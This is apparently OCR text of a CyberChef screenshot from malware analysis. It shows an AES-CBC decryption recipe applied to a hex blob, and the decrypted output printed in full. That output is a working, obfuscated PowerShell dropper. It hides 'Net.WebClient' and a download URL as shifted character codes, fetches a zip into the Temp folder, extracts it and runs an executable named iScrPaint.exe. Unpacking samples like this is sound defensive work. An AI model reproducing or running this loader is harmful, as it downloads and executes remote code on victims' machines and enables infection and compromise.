 Recipe
AES Decrypt
Key
446C7353755644...
HEX
IV
0000000000000000
HEX
Mode
CBC
Input
Hex
Output
Raw
Input
B8E246EB6AC2743617A03CD92C23F503B43C0A21ADA7529CB60BAE6C47B3FF5C1CC14F4804855E4DDC9AE92F9B56052ED181C945F7C
0C50E530DCC2FD6FDF02575E9592EB77BB76B3C7761AB8BA161067C33638B33B65F3A1FE47B16B6536BD7F3FAAB2DC2C10EEE14CA9A
7C4EB72555570C22539E5B01A26E1B7C6E9E0C320993A4ABEEFE02367DC117E1C0F0A2C0706C7FF58AC26901D4A4118403C4748D51A
C68481B48CF44CC76B61F46A65E1185D8A6DE50BBE7EC9A3B2C0D3056E118581F0454290D325B79F37DDC6C4429F8BEDB7F15416E0D
3B4AEA3DAA9DC378D06196AA7CF2486C1ECCDE99F78F70B558398D66570D03E8D88A1A08536EDE0F4B46C8290BB114A3A01AB430A91
CF73E3D8B7DD735AB895777279E9F41B3C095159C7ACC8A464DF47F9E5849F44D5E2C59077804A62B502BC078519934C8145FD09722
A19DE7ADAF3F7DAB26F6AB43172E5D3DD750CF4980A1DE2DF0E37FAF40111ABBB6104F4AA406932D5CF8FA0A77B89F82DDD384B66F2
B603565329305B763A42BCDE37AE587E315F14F58577E942797F19FDF63D9BDA415F7FC65D48DD0B5A67398FD87D7B0AA2C6C1BAD50
8A4A2159E4FD0992702BA36ABC945DA34BC5E49F12AEE5AC2C08CE464C010E40F84C463BFF9A5CFBBA6C6A9E1416A497B9C304C50B2
BCD32CDA86CD07A6574D16CBA275A58052845E9306A706C68D5C6C8B4E5594D334EADC1BEE529F8EBF3C9C803CC31813F8249AC0790
20600A8B5B1F5E6681E5AAE8B43D2D55310F91C3EC7F6E3F51006FDCD52F9FEC0CF67C324615D360145BCFA155C337033AE8A0AB4B8
D5D363CD76F17E556170902423520E6F1470848C3F052F8AD4D8074E6D89F1566802FBE1C3FB089C42C546B910AD639121A522719B0
DEF95DCAB0D289B671FF95FD82FE4C5EA0B7A5B13FBCC9832ACAC865D99102298DB14AAEE4F8418A410863BEF22F8FA8FB8C9853D48
615E46371FCB228939B0E7C6832265D7E88948283D331F869791E1A0644F34A9F3CEBC56FCACF1213CD8E7FF4459A0800CE77EB2FCE
6F7CF838189987E1A654D7CF8E6120C0642E78D32043618A1A229EF060C0341D8E8907E01488C201BEC4095CBA841C15B17C7AD882B
6B0CB1620320CA14E6C7E45979CC3C9AFD157A46DF7D94D5D2B9F1C5B19795177805CCC76F0FFAD7E0595A0EEE6E4A28B434623FDE7
9F2240188B4F90FA9F2627C27304412D644870C54BC0693FF833A62B501FD8FC65669A4715EA3877A96C5304DCEFAAA610916DBE55D
E920DFF2AEDA48A4D3986E9BAA4EB1FF942BF3D2DAF9F8A4766BF78BFA574B5A890CA
1888
1
Raw Bytes
Output
iexfunction SFK($jub, $LVZ){[IO.File]::WriteAllBytes($jub, $LVZ)};function jtd($jub){$ofMEb =
$env:Temp;Expand-Archive -Path $jub -DestinationPath $ofMEb;Add-Type -Assembly
System.IO.Compression.FileSystem;$zipFile = [IO.Compression.ZipFile]::OpenRead($jub);$qnbAp = Join-Path
$ofMEb 'iScrPaint.exe';start $qnbAp ;};function jXd($odo){$Qkd = New-Object (XKi
@(110,133,148,78,119,133,130,99,140,137,133,142,148));$LVZ = $Qkd.DownloadData($odo);return $LVZ};function
XKi($dTq){$FDO=32;$UWF=$Null;foreach($UDh in $dTq){$UWF+=[char]($UDh-$FDO)};return $UWF};function Uip()
{$JAA = $env:Temp + '\';;;$UDbvAjcZJQd = $JAA + 'tera14.zip'; if (Test-Path -Path $UDbvAjcZJQd){jtd
$UDbvAjcZJQd;}Else{ $gbJvIwW = jXd (XKi
@(136,148,148,144,147,90,79,79,131,140,137,131,139,148,143,135,143,78,131,140,137,131,139,79,132,143,151,14
2,140,143,129,132,147,79,148,133,146,129,81,84,78,154,137,144));SFK $UDbvAjcZJQd $gbJvIwW;jtd
$UDbvAjcZJQd};;;}Uip;